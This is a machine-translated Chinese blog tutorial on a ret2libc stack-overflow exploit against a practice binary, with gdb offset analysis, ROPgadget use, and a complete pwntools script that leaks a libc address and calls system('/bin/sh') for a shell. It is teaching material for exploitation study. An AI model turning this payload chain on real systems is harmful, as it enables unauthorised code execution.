当前位置:网站首页>Stack awareness - stack overflow instance (ret2libc)
Stack awareness - stack overflow instance (ret2libc)
2022-06-25 08:18:00 【You can go far only when you walk steadily】
Reference resources : Stack overflow instance – Note 3 (ret2libc)
Address :https://qingmu.blog.csdn.net/article/details/119481681
Catalog
1、 Stack overflow meaning and stack structure
Refer to the previous blog post
2、ret2libc The basic idea
When a program starts NX( Stack is not executable ) When , We can't write shellcode, And there's nothing in the program system When the function is called by us , What should we do now ?
First , The program itself does not system, But we need getshell, Then you have to pass system Can only be , Then there is no in the program system, Where ? Beyond all doubt libc In the library system ah , At this point, we need to pass the libc To reveal libc Medium system Address . To carry out system function , And pass it on to system The parameter of the function is “/bin/sh”, thus getshell.
When you've finished thinking, let's have a real fight .
3、 actual combat
3.1、 Binary program

We use IDA Take a look at the assembly code :
Decompile to C Look at the language :

At this time, there is... In the program gets function , also s There is no limit on the length of , that gets Function is the overflow point , adopt gets For stack overflow . Among them are puts function , We can go through gets Function to reveal libc Medium system Function address , use puts Function to print it out .
Be careful : In case of leakage, we need to pass gets Functional got Table address plus offset to reveal got In the table system Function address , The specific meaning can be Baidu , It's just too deep to explain .
3.2、 View stack structure
Next we use gdb Take a look at the stack structure :

At this point we eax(gets Function first parameter address ) The address for :0xffffd3fc
ebp The address is :0xffffd468
ret-address The address for :0xffffd46c
So we want to cover ebp( It doesn't contain ebp) You need to :0xffffd468-0xffffd3fc=0x6c Length string , Cover ebp You have to be at home 0x4 Bytes , It's time to ret-address The address of the , Where do we need to go back here ?
As mentioned above, we need to pass gets Function to reveal got In the table system Address .
At this point, we cannot getshell, We also need a stack overflow to execute system To get getshell, So how to do another stack overflow ?
We can do it at the end of the execution puts Function and let it execute main function , Then the program will execute gets Function , Then we can do a stack overflow .
3.3、 First stack overflow
The first time the stack overflows, we need to leak libc Medium gets Address of function , In the first operation, the desired stack structure is as follows :

How to find a program rop Chain? ?
ROPgadget --binary ret2libc3 --only "pop|ret"
Tools :ROPgadget
| Parameters | meaning |
|---|---|
| –binary | Binary program |
| –only | Regular matching |

In this case we are using pop ebp ; ret. part Python The code is as follows :
puts_addr = elf.plt["puts"] # obtain pust Functional plt Address
gets_got = elf.got["gets"] # obtain gets Functional libc Address
pop_ebp_ret = 0x080486ff #rop Chain address
main_addr = elf.symbols["main"] #main Function address
payload = 'a'*0x6c + "junk" +p32(puts_addr) + p32(pop_ebp_ret) + p32(gets_got) + p32(main_addr) #payload
p.sendlineafter("Can you find it !?",payload) # In print Can you find it !? After injection payload
gets_addr = u32(p.recv(4)) # receive gets Functional libc Address
By this time, we are here gets Functional libc Address in , Then we're going to get system Function in libc Address in .
There is now a gets Functional libc Address , We need to get libc Base address of the library , In obtaining system Function address .
libc How to get the base address of the library ?
We use what we get gets Functional libc Subtract the offset from the address .
Specifically Python The code is as follows :
libc.address = gets_addr - libc.symbols["gets"] # obtain libc The base address
system_addr = libc.symbols["system"] # obtain system Functional libc Address
Then we have finished our preparations , You can start the second stack overflow to get getshell La .
3.4、 The second stack overflow
By this time we have system Functional libc Address , We just need to execute system function , And pass him parameters “/bin/sh”
Can getshell La .
How to pass in parameters “/bin/sh” Well ?
When the stack overflows , Then let it execute gets function , Enter a “/bin/sh” That's it , It is worth noting that : We input “/bin/sh” Need to put bss An address in the paragraph , Because this mechanism will not be overwritten or recycled with the function stack, we can't find “/bin/sh” The address of the .
bss_addr = 0x0804A080 # One of the programs bss Segment address
gets_addr= elf.plt["gets"] # In the program gets Function address
payload2= 'a'*0x6c + "junk" + p32(gets_addr) + p32(system_addr) + p32(bss_addr)+p32(bss_addr)
p.sendlineafter("Can you find it !?",payload2)
p.sendline("/bin/sh") # Enter a “/bin/sh”
At this point, our analysis has been completed , Come to Kangkang's results :

By this time we have getshell La , Be accomplished respect.
complete Python The script is as follows :
from pwn import *
import sys
#context.log_level="debug"
context.arch = "i386"
#context.terminal = ["tmux","splitw","-h"]
if len(sys.argv)<2:
debug =True
else:
debug=False
if debug:
p=process("./ret2libc3")
elf=ELF("./ret2libc3")
libc=ELF("/lib/i386-linux-gnu/libc-2.27.so")
else:
p=remote("x.x.x.x")
elf=ELF("./ret2libc3")
libc=ELF("/lib/i386-linux-gnu/libc-2.27.so")
def debugf():
gdb.attach(p,"b * 0x08048641")
puts_addr = elf.plt["puts"]
gets_got = elf.got["gets"]
pop_ebp_ret = 0x080486ff
main_addr = elf.symbols["main"]
payload = 'a'*0x6c + "junk" +p32(puts_addr) + p32(pop_ebp_ret) + p32(gets_got) + p32(main_addr)
p.sendlineafter("Can you find it !?",payload)
gets_addr = u32(p.recv(4))
log.success("gets addr:"+ hex(gets_addr))
libc.address = gets_addr - libc.symbols["gets"]
log.success("libc addr:"+ hex(libc.address))
system_addr = libc.symbols["system"]
bss_addr = 0x0804A080
gets_addr= elf.plt["gets"]
payload2= 'a'*0x6c + "junk" + p32(gets_addr) + p32(system_addr) + p32(bss_addr)+p32(bss_addr)
p.sendlineafter("Can you find it !?",payload2)
p.sendline("/bin/sh")
p.interactive()
The key notes have been noted above .
边栏推荐
- How do I install the software using the apt get command?
- Allgero reports an error: program has encoded a problem and must exit The design will be saved as a . SAV file
- TCP acceleration notes
- To understand the difference between Gram-positive and Gram-negative bacteria and the difference in pathogenicity
- Cloud computing exam version 1 0
- 4个不可不知的采用“安全左移”的理由
- Go语言学习教程(十三)
- 洛谷P3313 [SDOI2014]旅行(树链+边权转点权)
- 电子学:第011课——实验 10:晶体管开关
- Socket problem record
猜你喜欢

Static web server

Allgero reports an error: program has encoded a problem and must exit The design will be saved as a . SAV file

电子学:第012课——实验 11:光和声

Modeling and fault simulation of aircraft bleed system

Overview of image super score: the past and present life of image super score in a single screen (with core code)

Electronics: Lesson 012 - Experiment 11: light and sound

First experience Amazon Neptune, a fully managed map database

TCP and UDP

Deep learning series 45: overview of image restoration

Electronics: Lesson 008 - Experiment 6: very simple switches
随机推荐
PH neutralization process modeling
Rosparam statement
[red flag Cup] Supplementary questions
Matlab代码格式一键美化神器
牛客:飞行路线(分层图+最短路)
Solving some interesting problems with recurrence of function
The era of enterprise full cloud -- the future of cloud database
测一测现在的温度
php数组函数大全
Use pytorch to build mobilenetv2 and learn and train based on migration
VOCALOID notes
打新债的安全性 有风险吗
电子学:第013课——实验 14:可穿戴的脉冲发光体
双周投融报:资本埋伏Web3基础设施
共话云原生数据库的未来
是否可以给数据库表授予删除列对象的权限?为什么?
STM32CubeMX 学习(5)输入捕获实验
What problems do you worry about when you want to switch to software testing?
物联网毕设(智能灌溉系统 -- Android端)
Wechat applet opening customer service message function development